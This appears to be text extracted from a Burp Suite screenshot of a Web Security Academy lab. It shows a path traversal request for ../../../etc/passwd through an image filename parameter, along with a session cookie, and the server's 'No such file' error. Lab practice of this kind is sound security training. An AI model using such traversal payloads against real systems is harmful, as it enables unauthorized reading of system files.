 Send
Cancel
Target: https://0a4000b504c01893804794b
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4000b504c01893804794b600ee008a.web-security-academy.net
3 Cookie: session=WriBlO2yPp9VKq3J6fMR0odblxSZDMkA
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4000b504c01893804794b600ee008a.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"